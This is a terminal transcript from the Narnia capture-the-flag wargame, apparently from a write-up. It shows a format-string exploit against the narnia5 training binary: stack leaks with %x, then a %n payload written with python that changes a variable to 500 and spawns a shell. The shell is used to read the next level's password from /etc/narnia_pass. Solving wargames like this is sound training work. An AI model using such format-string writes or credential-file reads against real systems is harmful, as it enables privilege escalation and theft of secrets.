 narnia5@melinda: /narnia
narnia5@melinda:/narnia$ ./narnia5 .%x.%x.%x.
Change i's value from 1 -> 500. No way...let me give you a hint!
buffer : [.f7eb75b6.ffffffff.ffffd5be.] (28)
i = 1 (0xffffd5dc)
narnia5@melinda:/narnia$ /narnia/narnia5 `python -c 'print "\xbc\xd5\xff\xff.%394x.%5$n"
'`
Change i's value from 1 -> 500. No way...let me give you a hint!
buffer : [����. ] (63)
i = 400 (0xffffd5bc)
narnia5@melinda:/narnia$ /narnia/narnia5 `python -c 'print "\xbc\xd5\xff\xff.%494x.%5$n"
'`
Change i's value from 1 -> 500. GOOD
$ id
uid=14005(narnia5) gid=14005(narnia5) euid=14006(narnia6) groups=14006(narnia6),14005(na
rnia5)
$ cat /etc/narnia_pass/narnia6
neezocaeng
$
drops.wooyun.org